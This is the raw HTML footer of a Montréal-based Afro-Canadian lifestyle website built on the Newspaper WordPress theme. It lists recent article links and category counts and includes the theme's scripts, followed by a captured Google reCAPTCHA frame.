<style>body .tdi_13 .tdm-title{color:#ffffff}body .tdi_13:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_13 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_13:hover .tdm-title{cursor:default}.tdi_13 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_13 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_10 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_14 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{margin-bottom:48px!important}}</style>
<style>.tdi_15 .tdm-col-icon{padding-right:15px}.tdi_15 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_15 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_15"><div class="tdm-col-icon">
<style>.tdi_16{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_16:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_16 svg{fill:#ffffff}.tdi_16 svg *{fill:inherit}body .tdi_14:hover .tdi_16:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_14:hover .tdi_16 svg{fill:@text_hover_color}body .tdi_14:hover .tdi_16 svg *{fill:inherit}.tdi_14:hover .tdi_16:before{color:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg{fill:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_16 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_17 .tdm-title{color:#ffffff}body .tdi_17:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_17 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_17:hover .tdm-title{cursor:default}.tdi_17 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_17 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_14 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_20 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_21 .tdm-title{color:#ffffff}body .tdi_21:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_21 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_21:hover .tdm-title{cursor:default}.tdi_21 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_21 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_22 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-bottom:0px!important}@media (max-width:767px){.tdi_22{margin-bottom:48px!important}}</style>
<style>.tdi_22 .td-image-wrap{padding-bottom:70%}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.tdi_22 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:1}body .tdi_22 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_22 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_22 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_22 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_22 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_22 .td-post-vid-time{display:block}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_22 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:inline}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:inline-block}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_22 .td-module-title a{color:#ffffff}.tdi_22 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_22 .td-module-meta-info,.tdi_22 .td-next-prev-wrap{text-align:left}.tdi_22 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_22 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_22 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_22 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_22 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_22 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_22 .td-module-container:before{bottom:-15px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_flex_block_1";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "3940";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "1314";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"></div><div id=tdi_22 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/montrealimpact-bush-toronto/"  rel="bookmark" class="td-image-wrap " title="Bush : « Nous avons gagné ce match » Impact Montreal c. Toronto FC" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/montreal_soccer-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/montrealimpact-bush-toronto/"  rel="bookmark" title="Bush : « Nous avons gagné ce match » Impact Montreal c. Toronto FC">Bush : « Nous avons gagné ce match » Impact Montreal c. Toronto FC</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/podcast-kan-football-club/"  rel="bookmark" class="td-image-wrap " title="Des Paroles et des Chiffres Ep 1 : Édition Inaugurale" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/07/zlatan_time-696x388.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/podcast-kan-football-club/"  rel="bookmark" title="Des Paroles et des Chiffres Ep 1 : Édition Inaugurale">Des Paroles et des Chiffres Ep 1 : Édition Inaugurale</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/nubian-skin-nude-lingerie-pour-peaux-noires/"  rel="bookmark" class="td-image-wrap " title="Nubian Skin une marque de lingerie Nude pour peaux noires" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/09/Nubian_Skin.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/nubian-skin-nude-lingerie-pour-peaux-noires/"  rel="bookmark" title="Nubian Skin une marque de lingerie Nude pour peaux noires">Nubian Skin une marque de lingerie Nude pour peaux noires</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_25 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_26 .tdm-title{color:#ffffff}body .tdi_26:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_26 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_26:hover .tdm-title{cursor:default}.tdi_26 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_26 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_27{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_27 .td-cat-name{color:#ffffff}.tdi_27 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_27 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_27 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_27 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27 li{font-size:15px!important}.tdi_27 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27 li{font-size:12px!important}.tdi_27 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696be2eda970f
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RiQZE1ZIINBgmuuZS1PWJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768678136197');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>